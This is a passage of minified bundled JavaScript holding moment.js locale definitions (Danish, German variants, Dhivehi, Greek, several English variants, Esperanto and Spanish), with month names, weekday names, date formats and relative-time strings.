e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[i][0]:a[i][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[i][0]:a[i][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[i][0]:a[i][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],i=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:i,weekdaysShort:i,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,i){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,i){return e>11?i?"μμ":"ΜΜ":i?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){switch(this.day()){case 6:return"[το προηγούμενο] dddd [{}] LT";default:return"[την προηγούμενη] dddd [{}] LT"}},sameElse:"L"},calendar:function(e,t){var i,n=this._calendarEl[e],a=t&&t.hours();return i=n,("undefined"!=typeof Function&&i instanceof Function||"[object Function]"===Object.prototype.toString.call(i))&&(n=n.apply(t)),n.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,i){return e>11?i?"p.t.m.":"P.T.M.":i?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),i="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),n=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,n){return e?/-MMM-/.test(n)?i[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),i="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),n=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,n){return e?/-MMM-/.test(n)?i[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
